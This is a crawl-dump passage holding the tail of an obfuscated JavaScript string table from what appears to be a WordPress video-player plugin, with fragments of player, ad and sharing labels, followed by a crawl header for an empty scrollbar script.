K','DSCUO','zTmUF','dAfMZ','mvRSb','ight','unknown','Error','FHwhW','HQkwz','mageSelect','guhvT','RLmWh','GpBqf','|69|74|36|','&lightBox=','mbedText2','OQfsk','jaetc','playlistSc','|4|16|33|2','FGLRT','TxtbY','&twitterHa','UOQBZ','owMask','ed_bottom','erHeight=','Player','FpvmF','position','10|7|3|17','nNFHb','layerEleme','bzYGg','VbZuU','svCkd','Vevxy','cQuAm','dow','EfhxJ','MIDROLLS_I','&descripti','jQkXO','AD\x20clicked','DCwZM','bnVUh','vp_nowPlay','XKeyk','aDNVI','pJCKV','ite_vp_fsE','eoBbD','rogressADB','PbABd','instanceNa','|18|3|5|1|','0|10|8|77|','postrollPl','mVbjv','&midrollAD','enElement','129','0|2|4','imeElapsed','gnWbP','QeJPJ','OxUdD','GCMpP','&imageUrl=','ssAD','fgP_mecAi4','utedBox_ma','xMpcQ','EGTiA','ike\x20YouTub','YJNqK','Point','AhUOG','RczKs','BQdlC','MdOgs','HKMDv','jDOKf','EHGFO','clearVideo','lreml','LXvBW','LyNza','playlistSe','EIuFN','0|7|3|4','1|0','compressAD','zqUri','e_vp_playl','on=','mAXuE','videos_arr','cTWrv','WHksN','RATIO','veColor','HglJY','tMqul','ZlmFn','stretching','LXJOV','layButtonS','DZKIR','OUfwW','jhxRk','OCfHs','Share','hide','4auFYEl','STICKYW','4_str','ltVxh','canvasWrap','QmbAO','pointerup','GrLWh','SFZcS','jDwys','fitToConta','111|63|97|','title','efwlF','NaTdJ','IywKd','ylnRc','oseBtnWrap','jSuqD','qiNuC','rOutsideVi','ForwardAnd','PCHUP','YING','stener','setupYoutu','D_indicato','FpLUk','dlChJ','CxJTx','GUfoF','|12|0|5|2|','dSQTe','block','uri=https:','nerated','WNeJR','3|17|99|29','PqrYC','kvrcR','newAd','gglePlay','dRSRd','ZCWYI','nsOnScreen','mGUKG','sYYqQ','HTML5\x20vtt\x20','popupAdEnd','wTLdI','nMiHa','StPFC','aAgUr','JgTFO','0|9|7','ray','UbhCx','ite_vp_qua','svyOE','vYDND','KOEGU','laylist_sm','nnelID','2|11|7|16|','stickyCont','|115|21|56','JFtJE','infoOn','toggleShar','VzzHS','wRelatedVi','getVideoTy','IzjKI','infoTitle','FYfsr','&embedWind','|2|7|1|9','qGgkW','0|6|2|3|4|','vfnBz','4|5','\x27\x20height=\x27','HedSa','wGdAp','e_str','QhTGT','PEDoX','insertAfte','XRXuf','tooltipMar','rTSXI','item_array','ndomNumber','lZNBI','all\x20.2s\x20ea',',\x20left=','cfILe','wmwDn','sCaOa','com/iframe','JKzeZ','toString','|11|6|2|12','textTracks','allVastPOS','5|0|3','XYSMY','nabled_shu','tiCYU','ncjEJ','WYmet','YPszK','twitterTex','JlWPu','preview.co','ZXAAZ','FMuHa','https://co','Text\x20elite','initialCCS','jEBJX','z-index','RBLXL','bDTPe','qtjuu','default\x20co','bfZDS','1|4|2|0|3','32|31|7|26','125','AMChq','|5|2|36|29','orientatio','FHyrj','&globalPre','niMTx','123','vimeoID_st','positionCo','lay','vZmwg','visible','1|2','\x20color=\x2700','AD:\x20','onsByVideo','Gtxao','cCIuD','prqun','xpand','TxeEB','elite_vp_a','ist_height','GRlfq','|51|33|70|','SwSuQ','JlDVu','YEsrr','mer','&preloadSe','itemLeft','sHfhg','|1|0|7|11|','ybXIC','ylist_heig','ozjXz','i\x20Create','s-hosted)','&playlistS','GQfkK','ccBtn','24IpzYxh','a\x20debitis\x20','3|0|10|17|','QuIVJ','dAutoplay','DTpAe','src','2|4|1|3|6|','getElement','VeJrT','KHMwr','logoPath','ULBJc','exKDG','ols','FZMYT','postrollGo','cOIKU','yIPja','<span\x20/>','YrGSz','ewindBtn','PWTAP','tiser','kVQzF','fa-elite-c','QPfum','Progress','yed','vtt_thumb','127','tTitleH','kqAAA','dHeEO','6|15|20|18','QvHkV','158463omULfc','elite_vp_','htags','twhSW','KJEHZ','WOgvf','lyticsTrac','nCATz','NnlUf','yRhmg','DXcum','aLvtO','infoText','htInfoEmbe','fas-elite','xample','s/poster.j','FSklV','QVACx','KGrjq','YcZLb','FOfxl','ZFVtm','toUpperCas','aZUFs','12|7|5|1|6','iLuuj','QOOFF','3|4|0|2|1|','yKVMA','aWcrR','jCkDQ','vKkBv','VqHiR','bSJAZ','EzBUH','KyEQc','&embedCode','uSJYp','olsWrapp','DapfC','xFPmw','5|7|4','xNtQr','GaTBY','feWXY','Play\x20previ','Type','humbnail=','bPocK','reztB','sZjKV','XHOpI','Quality','DWcve','NIGaW','&ccBtnOpen','IaRiv','eYlpM','ble','match','&midrollSk','|3|4|9|8','BiYqX','sqrdH','rollType','glSeh','kipTimer=','volRatio','iTnue','XOAXi','vsWJM','otate-90','Share\x20on\x20T','realFullsc','ccShowOnVi','vimeoAutop','GhSAk','OgVuv','jGsSb','jbrLv','com/files/','eiSxH','ge\x20mozfull','5|4|9|12|1','XBDON','background','Zrtcz','TPfEi','romTop','XMLVD','currentSrc','showPoster','MPWMj','\x20this\x20info','pflcY','AUXFR','TXvvN','rAD','unload','ntrols','gRhJL','DPMgS','KrkFs','DvpEr','PdCcx','XXgkk','Iqnux','tipTxt','_blank','cUWTC','YOUR\x20SITE:','tWdsP','lgAit','esults=50&','olumeTrack','OXpAy','qeETy','ntTime','136','RqfnD','yMenu','&showAllCo','createPopu','16|12|7|13','AmbsO','URrnk','0|44|35|10','resizeVide','yTnrd','ziRfp','ffect3','seek','an\x20disable','LGfvg','HKIfM','mkMPq','jJUpZ','8|16|64|4|','pauseStick','default','CRcTj','LOoin','jrTnL','elite_vp_P','KjwsJ','embedCodeR','#Elite_vid','alkgg','parent','hzCZs','giZjA','LV7cYva-WL','nGyBk','NaHXb','XzZUE','PLAY_CLICK','ytColor','bkcEH','pMKry','tOverlay','mfeee','areWindowF','ption\x20elit','controlsCo','RuxYz','initialize','globalUnmu','tubeAPI','IDkok','sgIYp','bYief','&lastBtnTo','&hideContr','CDwwg','tqGNT','|23|5|1|39','dpPcW','traitDownl','removeHTML','ziVLZ','MTZLz','&chromecas','bbQSZ','fjFeE','ypBRL','area','KdGog','oggleAdPla','bnails','YnSKA','UNTOg','.vtt','ideoTrack','jfhxJ','playlistBa','https://pl','KoseQ','WTfYu','KodzZ','RHONt','11|10|0|9|','gOaUC','ircle-up','ahahC','YPQnu','LINEARS','qPdBZ','tnXNW','&midrollGo','FrFvU','noLht','EJhpg','sisre','uhaHd','remove','pomPN','|6|1|13|8|','JcPWm','AKUMT','uJETx','nIcon','QJeBG','YuvZE','UxzCN','tep-backwa','der','length','78|124|96|','ink','scaleEleme','rLgdO','Share\x20on\x20F','yrEUw','DJSVG','setPlaybac','MFQsa','0|2|3|1|4','DQAIl','BiQBI','FPCIh','0|8|5|9|14','/Short_Ele','&nowPlayin','vEhRA','skipoffset','Out=','pauseBtnTo','SPsjW','100%','cZLZP','ZiPsC','oTrackOnOr','BjkfU','LmAmq','iCRve','dthAD','deos','&postroll_','m3u8','HYGPZ','MLOXN','-overScree','MDJcx','embedShare','fbgUk','&facebookS','LWeea','mmhHg','lcHGP','kJCVQ','dyqdb','4|8|2|1|3|','18|9|7|25|','Source=','playVAST','o\x20Player\x20i','hidePlayli','element','RqBqo','beAPI','log','KCQhx','ment','EnshD','gwROU','allDescrip','rvGPi','toggleClas','qTqcn','off','lmTbH','MMLMs','rdShow','lgbtM','tainer','|30|7|27|3','copyTxt','RlyFp','firstBtnTo','FrjkK','&prerollGo','OKOAe','et&channel','mMnxH','CXVsk','XLzDQ','2|3|4|5|0|','ontentLeft','options','yFzQG','12|33|4|41','CgmxP','lrHLz','prerollSki','&youtubeQu','Show\x20info','copyBtn','dmYdQ','BjxpF','humbnail_i','iJLdD','gText=','tzSAj','GUIst','irvmT','groundColo','uWrfB','SIkcj','style','tiny','qFqDy','JVXkU','4|2|0|3|1','XfOvT','vp_paused','\x20PLAYER:','<track\x20/>','gtSaC','HxpWU','afhOF','oPlayer','GyeVo','advertiser','dBdSz','daDQw','JmiQl','aaOss','1|10|7|2|4','4|2','LnMbO','|21|35|15|','nfoBtn','41|72|10|8','twitterHas','shareWindo','video\x20thum','dBtnWrappe','5|17|6','&googleAna','volPerc','nUKvW','yerSize=','&url=','xWlhn','setupContr','PiYCz','UjtyV','ysinline','UWndk','ewuSy','3|4|5|1|2|','FLsFd','KptoZ','wrqvE','MLfgz','2|5|12|4|1','MPYkH','EdRaG','13|16|4|0|','Pieces\x20Aft','UKETD','children','oWibj','kJIsP','rtraitDown','|15|0|16|4','JJvJF','tAQtg','FfgwT','tBtnToolti','fsEnterADB','<input>','LYVdB','ovSXD','jkDhy','setupEleme','edAD','s\x20project','uCxuc','130','JWSBb','GEDxb','CKqfk','RzpXl','XsReG','lite_vp_th','vjxmV','\x20seconds','nhVRl','cNUBW','JGXPY','skipAdBoxC','isArray','|12|10|3|4','tqvfs','&rightClic','outubeTota','mumRT','kind','5|2|4|0|1|','BySXR','&qualityBt','zallowfull','ziBHr','GwFcZ','mmfcf','ltipTxt','CCcTB','HD_indicat','hd1080','cRVDr','YouTube','videoAdSta','OGmcw','popup','XXutO','absolute','Hide\x20capti','XBqkM','Joqsw','yerElement','eAsAU','updateEmbe','</p>','fsKTe','30|122|49|','&display=p','SsJvg','frxBd','https://0.','wqsCu','eyHAi','Yes','5|7|2|0|3|','aria-hidde','dtQPA','OAzQF','2|88|55|11','/Logo_Ligh','bEkVF','RThbA','07|20|11|5','<div/>','rjnxQ','lements','GThQP','IOChz','&fastForwa','c=\x27','preloader','zVvKR','TChTE','14|6|2|3|1','ilesID','instanceTh','RMCoI','mLmOO','GurZE','XLyqI','tIKOA','Livestream','17|13|22|2','NytnB','TgXWH','ljGLD','aNfBZ','Akbbc','mbedTitle3','prQKP','Lmcdw','XPTxb','videoId','skipBoxOn','imageUrl_s','xzsgK','dmJez','0|4|1|3|2','1|5|3|13|1','event','cWRqs','EWVXO','tbBxf','responsive','elite_vp_m','XEhxf','3|20|32|44','ovthB','then','kGvns','progressWi','px\x20-','classList','kzjWe','XztCL','0|16|4|18|','XOegZ','jEsYw','&videoBack','TBNsp','url','er\x20img','meVah','bottom\x20lef','n-hover','8BFF\x27>find','iHZQm','&posterImg','styKf','0|4|2|5|1|','PZGcc','vimeoPlaye','|2|5','|5|0|8|3|1','ightBoxOve','PhaJr','FecKp','tugyt','brNHF','slice','showPlayli','uPKJO','SpcUQ','oZsRJ','qAUFF','dolores\x20th','ror','pWcax','vtt','GqUld','previousBt','ggTGb','12|13|5|3|','AnOag','lbxHF','fullscreen','d-ad','wFoOs','8|1|3|5','AlfQy','FtcBN','mageWrappe','generateVi','lightBoxCl','&advertise','color','okHNo','OKqgM','FUnaw','rtraitWidt','cBgNg','each','onPlayerSt','embedWindo','kygKU','aPGLW','LKAKe','cted','sAGhq','undefined','HJaIB','ideoTrackP','DkcEn','ttons','createQual','ails','idth','steners','ous\x20video','elite_vp_o','fAZrX','tUfhh','0|11|0|2|6','erSize','UBBxz','rfYXX','mCSB_1_con','|21|42|47|','oXZul','function','quyMB','ideoBtnToo','ycdZZ','elite_vp_s','.<br>This\x20','[\x5c?&]','imageSelec','&name=','chromecast','ooltipTxt','RFWMl','playerHeig','bhDTI','QTfdo','105','124','aptionsNum','logoImg','calculateY','tsdkV','iLnFa','ErIed','soMEp','IMsFt','uCFXG','/i>,\x20<a\x20hr','yJNpP','cljgK','aBrTP','BfTcz','tnClosedTo','NninM','|8|23|14|2','dName','6|4|7|0|2|','rYWtI','hideOverla','jXsFk','Creative\x20m','zneWU','GcicL','alDhO','oltipTxt=','QKCzx','GrLuu','puAMd','line','btZwL','fa-elite-i','YOjcF','PPZMd','pNTeb','&preroll_m','e\x20qui\x20null','12|6|8|14|','hromecastD','andom','VFvBy','fcTwR','00adef','dHqBt','fZHmo','1|5','AYVpf','qHZln','Dnyuh','shareBtn,\x20','CwbaT','gYBif','ackward','6|0|1|3|2|','items','ioning','BwDMG','humbnail\x22>','gant_Logo_','gARyc','TLLlv','bGnGE','d_bottom','Swimwear\x20S','nClosedToo','tube/v3/se','uvZsE','ssage','IfBlt','cZlOZ','FSqzF','effect1','VEamR','WzscG','lit\x20erant\x20','VRxvh','mbedTitle2','FGTNA','1|3|4|0|2','prepend','jmkJa','nonlinear','WxcFb','103','aCzYh','createLogo','GWzId','kQplN','jpaCX','positionLo','change','youtube_ar','ZhINa','hiLPF','ches','&youtubeCo','SXMfm','UlTKJ','wimwear\x20Sp','cyfNa','|11|2|71|4','ytSkin','https://ww','tfGvF','DFiWp','r\x20elite_vp','NMfDD','5|16|6','aZAMQ','XaXEj','ROWKj','beXKe','lZYRD','qfpSg','out=','OTfZd','PlcZo','Time_str','LcVWU','MTRdu','clickThrou','wTitle2','DXbZb','bzVYi','Src=','jpg','utedBox','TTAXO','SsLzK','20|32|26|1','bArfQ','MGZmU','yeamD','efJie','rsyyP','allTitle','far-elite','RZjBn','DOMMouseSc','aDrra','ingCode','dIeMA','BOLSJ','how=','qmAcu','MDfnI','true','Google\x20dri','yfJoz','DolMG','isabled','4|6|8|10|7','uukQB','gmSEr','KYuFb','GYhYl','ifyVo','FoReE','tCTLg','togglePlay','toLink_str','IXbbP','vBvqv','positionSh','AMggN','4|2|0|3|5|','<img\x20class','YYDXL','KKCnr','wyHwJ','XBTMf','XdQwv','PmJnh','dILKn','YVhkK','um\x20vituper','jYlGC','EaIQW','KhEha','zIndex','knxrU','JjioC','elite_vp_w','vdOQs','ape)','hange','Close\x20sett','PdZoq','ZTAXA','owTitle1=','vvVQa','aICmo','qAnNM','JxWRA','iqmFf','utton','value','rWidth','njMLf','resizeStic','QppZp','toggleAdPl','rea_l','9|11|6|8','.large','ZsSVI','mainContai','elite_vp_t','no\x20sound','RGCms','videoBackg','yugxY','postrollAc','lightBox','roller','qWOHR','layButtonP','twjGt','\x20height=40','\x20Space\x20Ody','WPLEj','|12|17|18|','tnOverScre','acebookBtn','Myiaq','qmOmy','9|7|11|8|1','170','bsite.com/','cent','704940mVgKkL','iEsQv','MtxlN','kvAZY','bitEh','nvisibleWr','ficationTe','heme=','&whatsappS','SHARE\x20THIS','JjPQR','hpxyd','embedTxt','lightBoxOv','QOVib','0|2|8|4|7|','anvasWrap','JPQkO','&youtubePl','bottom\x20rig','WpwLa','WPgbl','/font></a>','youtubeQua','httST','|26|15|36|','ccBtn.elit','zroKm','8|31|24|40','width=600,','mp4HD_str','cursor','lVNKy','bQtwX','KSMRX','uphhr','logoGoToLi','revertOrig','layScreen','DxrVR','SkUCK','4|30|27|1|','Dizbs','MKyUA','_chromecas','copiedTxt','sGuYm','ivnKK','OXaGo','loading','aXtQP','tZYeV','vzSsk','ckedAD','videoTrack','vGLTQ','APzXF','Youtube\x2036','3|7|4|6|2','2|0|1|6|5|','images/thu','xzOrd','wBGtk','qePJn','puRNH','&key=','qpLTy','-general-h','&prerollAD','Ngjai','DcNCa','ate','TML5Qualit','bEyGB','yIbeB','IfdyZ','cYkYO','krAOD','tMOFd','fRvBH','MCDKf','EcBPt','|9|63|28|1','obgMp','vimeoColor','NQDWE','MOzqk','|34|25|37|','cTRHU','XBOtX','n-general\x20','tonPosterL','5|9|0|8|1|','NAvJg','WqdDz','setupEvent','117','zLrkf','jEPei','playerElem','umbnailWid','1|4|3|2|0','JZzqs','mbedWindow','okQsc','KfpLg','gLiuJ','DnLZW','dvemt','9|11|5|19|','ast-forwar','visitBox','|137|81|4|','webkitIsFu','MDDTT','changedTou','QTlUk','hBAMZ','RoIBq','hatsappBtn','-general\x20e','bwOSI','NDEX','ip\x20this\x20ad','nerBG','12|1|7|3|1','lFgfI','8|3|5|0|6|','TZGcK','QCagP','DMdPf','javQg','vQbHI','gDTpp','XMIWy','staticReso','.com/dialo','taWIu','IYaCt','lvKlj','zKyQL','BtCiC','uvNFz','OCbxN','yGQWF','&postrollG','ixfJW','vGkPo','rXKAN','tnClose\x20el','stickySeek','jwQHR','&pauseBtnT','|2|11|15|0','Embed','utubeQuali','wTitle3','OPIER','bDYNO','WtDqg','jHvTH','yer','guNpr','Lrxcy','&firstBtnT','qualityOn','NHiMC','&popupAdSt','6|9|1|3|7|','mouseout','MtoIa','vWTQr','DOiMh','ONGqv','4|3|5|2|6|','EPvHI','ideoAdBoxI','elite_vp_b','str','0|3|4|1|2','BsRfh','JGzIE','SSBrt','alityWindo','KDcBV','Douyn','jsDzj','attr','call','CuOJS','&playBtnTo','haviourOnP','AsYBg','MSIWZ','lNlyO','JIoik','iOSPlaysin','SJwll','hideVideoS','_adsTitleI','elite_vp_y','leWidth','mCustomScr','dwesQ','PmjYd','oltipTxt','w_str','3|11','SUabI','gudua','QwInU','Clone','oDrCU','oSize','bblls','midroll','AhDDO','RDOkd','dark','QfQmw','EJNxe','ZlYwD','stepFastFo','27Descript','AkGhZ','vCCOe','iPHmQ','_themeColo','aArZC','cbsqg','innerWidth','crXeE','yOutsideVi','1|5|6|8|2|','isitBox','Key','yVNla','hBylG','ybOCp','positionOv','videoTypeG','emeColorTe','thumbImg_s','Pdavy','tsOHH','kfesR','upvtL','nMTIJ','load','elite_vp_H','colorAccen','addClass','ame=','mecastBtn','RhVzB','|32','BtnIcon','NzFGP','|15|11|19|','yJWyx','peleW','showAllCon','utqLv','3|5|10|8|1','manageButt','GDnLD','ffxXT','oBxlb','nts','USorx','ght','HEMAk','timeOffset','twigQ','playVideo','Video\x20play','youtubeOve','TUXpr','twitterVia','fJRik','YUwsg','images/log','PyxmW','elite_vp_d','TYUox','most\x20popul','erScreenBu','VaPyu','zsKpv','YXezD','togglePopu','OMSod','qGBoY','getEndTime','irIrq','TLIQz','prototype','2|6|8|4|0','readyList','XAsmS','create','wfhxq','SrGaI','ientem\x20ne.','youtubeID','ADOwO','nt=','52|48|30|7','igACa','ZsXKw','creenBtnsW','FVQfh','RbpcX','XVEuk','Shuffle\x20of','any','ENOfs','tShow=','etendis\x20se','ZxBCz','zeVKV','opened\x20(de','ffect4','view_image','SPNYp','eRyct','ZHPoB','&instanceN','parentHeig','|1|16|13|1','umeProgres','PmiRn','lqgfC','LvfKc','OiQzI','Scpwz','createAds','JCKtW','dLdLO','playedVide','Volume','mutedBox','cWindowMas','mage','atttU','LCZpB','YTAPIReady','vWJLp','WCapI','savePageOf','KKOkq','|30|15|6|2','FYByI','deoTrackPo','addEventLi','nvoqH','advertisin','Yanmo','&youtubeCh','FZWPp','append','Rewind','isPaused','embedCodeW','bmLiz','sources','pZsWt','volumeTrac','init','zwsTp','IeSSR','nds','FRLHx','UECuB','stickyUpBt','gin','loVWY','126','tent','5|2|6|4|3|','nNcun','playlistWi','popupBtnCl','4|14','iaFilesArr','rhXOM','makeArray','utedBoxCon','logoShow','ageload','uQtjM','EwwHM','txDij','oqCDn','RfHrt','|13|33|12|','smtor','ROLLS','AypnF','kWZpW','TRpIz','xQtNn','QFhZf','t,\x20eu\x20pri\x20','5|59|60|42','removeColo','youtubePLA','elite_vp_q','NONLINEARS','arget=\x27_bl','qZsaz','evel','BUBUG','5|4|0|3|1|','_onloaded','lite-icon-','bUEQd','setupVideo','iTsnG','nVideoFini','xyivg','mbgwM','Sxxqb','Tremh','0,\x20top=','ncOlz','EklDx','openAD','nOpenedToo','oSHHh','SKvWA','tlrlj','xysgU','&youtubeSh','tpWMG','yType','Position','iErLN','MPBMW','dBdDd','ollAds','tDefaultVo','OUSap','54|82|1|13','ylistID','allVastMed','scrollTop','WindowCont','ruKTB','CJodH','yer/videos','yevLq','uegQx','HuQdl','vupel','KZnft','ode.mp4','GabbD','zYfCu','YzbgY','giDJr','Positions_','1|8|10|0','meColor','fixed','Video\x20titl','pup','vrJyH','ZEXyL','yyCXR','exswa','tStatus','QSSUj','ityWindow','fHosted','YtTvH','popupAdSho','.fa-elite-','XQSix','73|0|101|4','Playlist','gywCT','en></ifram','t.mp4','Chromecast','hhbRa','Skip\x20adver','ext\x20elite_','ccBtnOpene','mGAWS','6|3','ayButton','YHqyl','tibJS','|27|22|2|2','MgPIY','fYoPM','JOSmF','102','volume','YoSVL','XkonV','YNAOQ','int','26|62|7|6|','zCQjo','XXgjk','nvpCH','GckKE','YREBd','onplay','RdRSt','eGFgr','lor','tisementTe','HUfMw','OBgff','frameAPIRe','qiPPd','NhJaB','iFMDD','exitFullsc','pByuc','Id=','sNrUv','3|4|1|2|0','hatsApp','Track','eBJmq','cues','erStickyBG','kdkFh','timeTotal','WIkup','ulvvP','fOfnF','\x20ipsum\x20dol','GhnTQ','qXWNd','gVREJ','mkuza','|34|63|43|','9|2|13|11|','ting\x20video','8|17|24|14','midrollSki','Video\x20has\x20','poster','itiated','inArray','mghjp','-32px','13|5|4|19|','stepFastBa','LFoGk','FYhEZ','kvoCv','PGQab','AVSRx','CYmyd','ishHR','shareBtnTo','yticsObjec','ADcxT','KBGrH','McIZV','tPIma','seqem','rewindShow','generateRa','shareBtnIc','xOgZn','cRFyg','erBtn,\x20.el','6|14|21','eophrastus','playerLayo','sByTagName','tyvLt','ffect2','midrollPla','sQZjj','57|4|32|46','ytShowRela','vBoMH','tdkLp','_mp4HD','ideoplayer','sivtO','emgrq','skipAdBoxI','SwYWH','4|0|5|1|3|','stickyPaus','arch?order','YJmjg','CQAwl','bhqlF','10|13|7|6|','HjcEx','eHziS','kipAdCount','ijrFu','embedTxt2','elite_vp_u','48|5|13|29','state','allowSkipA','wCxHP','DllEb','elite-icon','LRnTf','eDownload','XLAGh','videoType_','TAtve','AemIw','QbdTL','KeCpc','LqzaO','mQCka','ityWindowB','lightBoxTh','9|2|4|15|1','rollAdsSki','khDGA','TEWmc','activated','|6|15|8|2|','WySLr','HHWMn','3|1|10|9|1','=date&maxR','AdBox','ECoLk','OnVideoFin','RjDzM','mutedBoxCl','uAQAU','bXojU','bulUo','\x20Effects\x20P','QRztC','|34|4|18|1','vastUrl','shareBtn','HtNsZ','rtcgv','|132|24|48','jYHZr','elite_vp_p','xclWC','DnzwZ','Exhdn','HTML5','&stepFastB','7|0|1|8|4|','area_r','Zlmpe','xxsJa','wjhQp','fsEnterADI','rward','wytUe','toolTip','ORsJQ','eBrgp','sEnterADBo','oAdTitleIn','HdmDx','jDPGv','setupTimin','Box','JkmoX','YfFLx','VnaM','enable_mp4','CpjjP','wordpressv','toolTipVol','QZrec','eady','bffUP','positionAd','per','cEcnz','visitWrapp','HOynZ','rtrait','mOAGJ','cMVkM','ctCcj','IJULG','UrrAz','uYGbW','LpHns','ideos=','4|5|1|7|8|','0|80|104|1','eShXE','pathname','reen','cMdUD','0|8|5|7','UzTWm','eStringToS','ted','push','userAgent','OQELy','yVPrb','&videoType','playlistId','pGVdi','\x22>144p</p>','hd720\x22>','WDUxb','JohRG','toggleEmbe','EMhfz','1|2|5|0|3|','oGIjH','YWfYY','mTGEq','tnTooltipT','MAcTG','SBaib','&embedBtnT','aKbNg','bmGDV','8|6|4|1','CFwuz','TRwIV','DsDie','update','|18|25|9|2','RmKnU','oTrack','/Logo_Expl','leTrack','eInDz','uGOtk','TqqfO','timeElapse','\x20hd720\x22>','haSNK','hUSXS','|29|9|11|1','ffCNN','rpnaH','AAjJa','vUwvt','videoRatio','XhKcu','ozOuc','playsinlin','data','EiiBA','s?&maxResu','com/watch?','bXvlY','0|34|26|12','tecvk','PupQp','AD\x20skipped','FYmne','ist','oolTip\x20eli','PREROLLS_I','pkPyg','nt_videoTh','10|0|9|5|1','FliDt','|10|13|4|3','ccBtnEnabl','pQRfj','_list\x22>','IGhyc','reset.idle','HrQyc','zzRRM','itAllowFul','\x20in','Off','PJaaB','foBeI','AKRsc','currentTim','outubeElap','|129|40|93','stItem','UMdFr','AkQOz','END_EV','erShadow=','Txt','hemeColorB','gth=','jxnaO','dXlHY','ZcDZX','QoaQn','extend','DnTOa','dBtqQ','idle','NJPvk','fRRQR','kQLgP','fa-elite-b','opy2','240','o\x20player','zZxIw','_str','kkeEg','wKOYT','none','myhZK','3|5|9|7|1|','oMobile=','onPlayerRe','OzcbB','e_vp_theme','Image','OSbNE','Video','&redirect_','AeJrz','ByArI','PNdOi','ZNWmf','text','zqkRa','FINAA','pdNWB','&facebookB','15|10|6|4','lddWB','rrow-alt-c','eight','touchmove','ubeInstanc','&lightBoxC','youtubeSki','_download_','iMLnB','wksYs','progressId','toggleCCBt','over','edDuration','XHGYv','CtAGB','KLAAl','EenjP','JTTdc','uirYc','VideoOnSta','5|20|22|4|','AsvFk','ybMzK','ple','elite_vp_l','sses','rInside','tnCloseIns','FBSWp','50px','exec','0|17|28|22','eYGcj','7|14|7|6|1','oStretch=','xillY','QLAWP','XBgXK','ription\x20el','ality=','minSuggest','qsFil','kPmUN','sfQfo','BwTAG','WeGGY','toggleQual','1|7|10|9','wjqKa','onprogress','dSvYl','gaVideoSki','aRbLu','dBtnIcon','INDEX','ualityList','is.com/you','JrEtL','preroll','ideo\x20examp','zIGUS','cOzgT','XmDOY','istener','&exitFulls','vqCua','SHARE\x20CURR','JasWs','YWkXF','onYouTubeP','vSUtR','6|0|5|8|7|','HfbmK','laying','twitterBtn','YfJqO','dbvYL','kipAdBox','fqzqg','TyMVE','newPlayerH','wIqZL','qxzFe','ractivemed','SbMJx','pFzan','tHtyq','FtLnZ','8|2|15|14|','lTime',':first','resizeBars','asyxg','MQPCr','NMSYx','playlist','ewindBtnWr','UnpPt','bottom-lef','TEZJq','lPrerollAd','klePE','agentID','ewQku','&popupImg=','youtubeCon','CcHgR','Ytxzt','owTitle3=','AD\x205\x20sec\x20S','&previousB','ZeKGk','esIEv','custom\x20con','5|6','&youtubeOv','youtubeCol','canvas','iner','4|12|4|5|0','ckcbe','ualityHD\x20e','wZMPQ','FEBGh','nVECF','hareBtn','XOWVw','er\x20for\x20Wor','WZrex','OqBtu','ePcff','rewindBtn','pageview','dXtRl','IfKRC','humbnailHe','NkivZ','GkHZt','37|102|89|','ooGkJ','tickyContr','parentNode','sBtnWrappe','qijaO','videoADHas','pAzer','3|2|0|1|4','iDdFW','iuiXK','ADBtnToolt','jCpSi','iZFzC','CONvk','scrollInto','10|1|3|7|2','uPRLj','rBtn','lNxGe','videoWidth','wodwE','WXThm','metadata','ACldn','Ccfmg','3|12','VideoAD','logoClicka','qXsDb','small\x22>','TsSrH','canPlay','7|5|14|9|1','bsYwO','GKQAw','xkWpG','createElem','&muteBtnTo','HKHGT','whSnb','2|8|9|6|0|','nsInit','Vast','shareShow','GRzoC','SJKDt','yDBbW','XjwiX','WttRz','00:07','contextmen','MPBJn','oekFe','NtUqN','HFvyv','FFnya','sLaAg','t=snippet&','eoUhe','playBtnToo','temUnselec','downloadWi','UhaUB','RobPN','thumbnail_','shuffleBtn','hjPkb','saperet\x20ap','?h=8272103','gvDWs','pPbQQ','CyMAa','XCpUG','FFclK','vQEiz','NmBiD','efJPe','er:\x20','pointerdow','3|0|6|5|4|','jePxd','CaGLC','&vastUrl=','lBlQd','w.googleap','ite_vp_the','ideo','dTime=','0|1|3|4|2','122','dtewN','Jjzav','MhptJ','_displayTi','3|11|6|7|2','ownload','fa-elite-w','jFtLV','&midroll_m','fastForwar','posterImgO','uYiUq','BcbqP','e\x20keydown\x20','fjIvT','sibleWrapp','saveEmbed','infoBtnClo','hareLink=','CqYpI','dRHoM','midroll_mp','AzyUf','qXXbx','mbedBtn','dEkiw','English','RQuGy','youtubeSho','peoYn','oqGrZ','GaGps','XwdDB','videoHasEr','html,\x20body','TQualityMe','2|3|0|4|5|','nVzus','async','&ccBtnClos','wpANu','SD\x22>','\x20out\x20more<','.com/video','kQZKc','ClosedTool','DymfI','playlistSh','nloaded','_vast','OUjfY','bEIfJ','VBdWK','secondsFor','bind','ualityChec','AVYeZ','layerAPIRe','SSStQ','ZhAcw','ight55Desc','oUsCH','4|20|66|24','FSzGT','ZlnDA','PrivacyErr','elementAD','|14|61|8|2','XJsJM','ended','mXhsX','hd720','ivvzo','fJzpf','unmuteBtnT','Exit\x20fulls','grAWM','1|2|3|0|4','Button','nVoDK','jIdht','OHxAC','Iqbha','eo_player','ish=','WZVZk','QVvrj','name','4_download','adImg','embedBtn,\x20','ht41Descri','&logoShow=','oagXN','\x20on','Opera','gHKiM','nerated_No','LDgtE','&ccShowOnV','owFullScre','ccUrl_str','icationTex','PmfKp','skipCountO','OrqWp','witterBtn','kBmda','2|0|3','YbmZi','UEWyU','vLJdK','red','|9|1|10|2|','ayed','VyzxT','pTxt=','ons','BtyGT','uGFGP','<div></div','&logoGoToL','MUFuP','JLcJp','RLcbA','JFzGz','NcqVE','GdeXb','8|6|7|0|4','AVWSl','Window','clearRect','VWBGr','sCpmt','sHUkE','imageUrl','zXImj','vkFDY','live','fnlsv','wZnPE','LpKIX','updateCCSt','input','dow_mask','mVideoOnSt','crollType=','toggleCCWi','geXbF','xWYST','iJLrp','fastBackwa','1|2|0|4|5|','0|18|9|13|','0|6|7|9|4|','XJVVa','effect3','yYKhU','.me/?text=','18|0|8|17|','&nextBtnTo','cGLXq','ctlAN','FQwds','104','IRQNj','&imageTime','loseOnOuts','YnsCV','fzTyP','info_text','SExCM','AWzEW','ukDRC','TBlMW'];_0xf0df=function(){return _0x47993e;};return _0xf0df();}

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/jquery.mCustomScrollbar.min.js?ver=7.0.0.2
body_size: 144305
content:
